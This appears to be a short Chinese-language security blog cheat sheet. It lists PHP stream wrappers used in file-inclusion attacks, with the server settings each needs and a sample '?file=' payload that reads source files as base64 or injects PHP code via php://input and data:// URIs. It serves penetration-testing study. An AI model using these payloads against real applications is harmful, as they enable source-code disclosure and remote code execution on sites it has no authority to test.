 协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
安全回忆录